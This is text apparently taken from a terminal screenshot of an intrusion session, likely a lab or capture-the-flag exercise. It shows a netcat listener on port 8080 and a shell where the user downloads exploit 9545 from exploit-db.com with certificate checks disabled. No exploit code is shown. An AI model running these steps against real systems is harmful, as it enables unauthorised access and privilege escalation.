 nc -lvp 8080
chromium --no-sandbox × nc -lvp 8080 ×
nc -lvp 8080 146x38
bash-3.00$ cd ~/tmp
bash-3.00$ wget https://www.exploit-db.com/download/9545 --no-check-certificate
--13:10:17--  https://www.exploit-db.com/download/9545
           => `9545'
Resolving www.exploit-db.com... 192.124.249.8
Connecting to www.exploit-db.com|192.124.249.8|:443... connected.
WARNING: Certificate verification error for www.exploit-db.com: unable to get local issuer certificate
WARNING: certificate common name `*.sucuri.net' doesn't match requested host name `www.exploit-db.com'.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/txt]
    0K .........                                                 6.91 MB/s
13:10:18 (6.91 MB/s) - `9545' saved [9783]
bash-3.00$ ls
9545
bash-3.00$